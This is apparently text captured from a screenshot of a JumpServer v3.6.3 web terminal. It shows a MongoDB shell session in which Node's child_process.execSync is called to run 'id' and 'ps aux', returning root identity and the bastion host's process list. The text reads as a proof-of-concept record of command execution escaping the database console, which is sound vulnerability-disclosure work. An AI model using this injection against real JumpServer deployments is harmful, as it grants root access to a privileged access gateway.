 localhost:8080/luna/
Apps 一些网站 文件夹 临时 小密圈 DeepL Translate 工作 功能 Your Stars
File Manager View Language Setting Help Tab List
My assets
sample mongo
Favorite (0)
Default (3)
sample
sample mongo
sample mysql
Connecting to Database sample mongo(172.18.0.7) 0.5
Current Mongosh Log ID: 65207fe3208980404873eba0
Connecting to: mongodb://<credentials>@172.18.0.7:27017/admin?authSource=admin&directConnection=true&appName=mongosh+2.0.1
Using MongoDB: 7.0.2
Using Mongosh: 2.0.1
For mongosh info see: https://docs.mongodb.com/mongodb-shell/
------
The server generated these startup warnings when booting
2023-10-06T21:16:55.943+00:00: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine. See http://dochub.mongodb.org/core/prodn
2023-10-06T21:16:56.315+00:00: /sys/kernel/mm/transparent_hugepage/enabled is 'always'. We suggest setting it to 'never'
2023-10-06T21:16:56.315+00:00: vm.max_map_count is too low
------
admin>
admin> console.log(require("child_process").execSync("id").toString())
uid=0(root) gid=0(root) groups=0(root)
admin> console.log(require("child_process").execSync("ps aux").toString())
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 22748 12020 pts/0 Ss+ 18:13 0:00 /usr/bin/python3 -u /sbin/my_init
root 14 0.0 0.0 386548 8604 pts/0 Sl 18:13 0:00 /usr/sbin/syslog-ng --pidfile /var/run/syslog-ng.pid -F --no-caps
root 24 0.0 0.0 2804 1060 pts/0 S 18:13 0:00 /usr/bin/runsvdir -P /etc/service
root 25 0.0 0.0 2652 976 ? Ss 18:13 0:00 runsv cron
root 26 0.0 0.0 2652 1004 ? Ss 18:13 0:00 runsv sshd
root 27 0.0 0.0 2652 944 ? Ss 18:13 0:00 runsv lion
root 28 0.0 0.0 2652 988 ? Ss 18:13 0:00 runsv magnus
root 29 0.0 0.0 2652 1008 ? Ss 18:13 0:00 runsv koko
root 30 0.0 0.0 2652 1056 ? Ss 18:13 0:00 runsv nginx
root 31 0.0 0.0 2652 1040 ? Ss 18:13 0:00 runsv celery
root 32 0.0 0.0 2652 996 ? Ss 18:13 0:00 runsv chen
root 33 0.0 0.0 2652 1060 ? Ss 18:13 0:00 runsv core
root 34 0.0 0.0 2652 956 ? Ss 18:13 0:00 runsv guacd
root 35 0.0 0.0 9808 3028 ? S 18:13 0:00 /usr/sbin/cron -f
root 36 0.0 0.0 10284 3408 ? S 18:13 0:00 /bin/bash ./run
root 37 0.0 0.0 10284 3612 ? S 18:13 0:00 /bin/bash ./run
root 38 0.0 0.0 10284 3368 ? S 18:13 0:00 /bin/bash ./run
root 39 0.0 0.0 10284 3076 ? S 18:13 0:00 /bin/bash ./run
root 40 0.0 0.0 10284 3660 ? S 18:13 0:00 /bin/bash ./run
root 41 0.0 0.0 10284 3660 ? S 18:13 0:00 /bin/bash ./run
root 42 0.0 0.0 10284 3660 ? S 18:13 0:00 /bin/bash ./run
root 43 0.0 0.0 10284 3660 ? S 18:13 0:00 /bin/bash ./run
root 44 0.0 0.0 98416 14260 ? S 18:13 0:00 guacd -l 4822 -b 127.0.0.1 -f
root 46 0.0 0.0 55204 12212 ? S 18:13 0:00 nginx: master process nginx -g daemon off;
root 49 0.0 0.4 791156 217704 ? Sl 18:13 0:06 python3 ./jms start web
www-data 85 0.0 0.0 55612 4908 ? S 18:13 0:00 nginx: worker process
www-data 86 0.0 0.0 55932 5108 ? S 18:13 0:00 nginx: worker process
www-data 87 0.0 0.0 55540 3272 ? S 18:13 0:00 nginx: worker process
www-data 88 0.0 0.0 55540 3272 ? S 18:13 0:00 nginx: worker process
www-data 89 0.0 0.0 55540 3272 ? S 18:13 0:00 nginx: worker process
www-data 90 0.0 0.0 55540 3272 ? S 18:13 0:00 nginx: worker process
www-data 91 0.0 0.0 55540 3272 ? S 18:13 0:00 nginx: worker process
www-data 92 0.0 0.0 55540 3272 ? S 18:13 0:00 nginx: worker process
www-data 93 0.0 0.0 55540 3272 ? S 18:13 0:00 nginx: worker process
www-data 94 0.0 0.0 55540 3272 ? S 18:13 0:00 nginx: worker process
www-data 95 0.0 0.0 55540 3272 ? S 18:13 0:00 nginx: worker process
www-data 96 0.0 0.0 55540 3272 ? S 18:13 0:00 nginx: worker process
root 524 0.0 0.4 1301804 211344 ? Sl 18:13 0:09 /usr/bin/python3 /usr/local/bin/celery -A ops flower -logging=info --url_prefix=/core/flower
root 525 0.0 0.0 36312 24608 ? S 18:13 0:01 /usr/bin/python3 /usr/local/bin/gunicorn jumpserver.asgi:application -b 0.0.0.0:8080 -k uvicor
at %(h)s %(t)s %(L)ss "%(r)s" %(s)s %(b)s --access-logfile -
root 527 0.2 0.4 1362656 218364 ? Sl 18:13 0:27 /usr/bin/python3 /usr/local/bin/gunicorn jumpserver.asgi:application -b 0.0.0.0:8080 -k uvicor
at %(h)s %(t)s %(L)ss "%(r)s" %(s)s %(b)s --access-logfile -
root 528 0.1 0.3 989708 199848 ? Sl 18:13 0:18 /usr/bin/python3 /usr/local/bin/gunicorn jumpserver.asgi:application -b 0.0.0.0:8080 -k uvicor
Type tree
Version v3.6.3
Administrator(admin)
sample mongo